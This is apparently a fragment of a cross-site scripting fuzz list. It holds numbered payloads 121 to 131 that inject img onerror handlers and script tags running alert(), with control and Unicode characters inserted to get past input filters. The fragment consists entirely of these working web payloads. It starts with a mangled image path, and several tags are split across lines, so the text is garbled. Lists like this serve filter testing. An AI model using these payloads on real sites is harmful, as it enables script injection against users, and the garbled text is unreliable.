 `"'><img src=xxx:x
\x0Donerror=javascript:alert(121)>
`"'><imgsrc=xxx:x\x2Fonerror=javascript:alert(122)>
`"'><imgsrc=xxx:x\x09onerror=javascript:alert(123)>
`"'><img src=xxx:x
\x0Conerror=javascript:alert(124)>
`"'><imgsrc=xxx:x\x00onerror=javascript:alert(125)>
`"'><imgsrc=xxx:x\x27onerror=javascript:alert(126)>
`"'><imgsrc=xxx:x\x20onerror=javascript:alert(127)>
"`'><script>\x3Bjavascript:alert(128)</script>
"`'><script>\x0Djavascript:alert(129)</script>
"`'><script>\xEF\xBB\xBFjavascript:alert(130)</scrip
t>
"`'><script>\xE2\x80\x81javascript:alert(131)</script
>